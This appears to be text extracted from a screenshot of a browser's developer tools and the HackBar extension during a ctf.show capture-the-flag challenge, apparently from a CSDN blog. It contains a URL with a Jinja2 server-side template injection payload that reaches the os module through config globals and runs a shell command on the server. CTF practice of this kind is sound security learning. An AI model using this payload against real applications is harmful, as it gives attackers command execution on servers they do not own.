 Hello
app.py
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4dea0557-a388-4918-8f06-244c50bcf497.chall.ctf.show/?name={{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
https://blog.csdn.net/weixin_45696568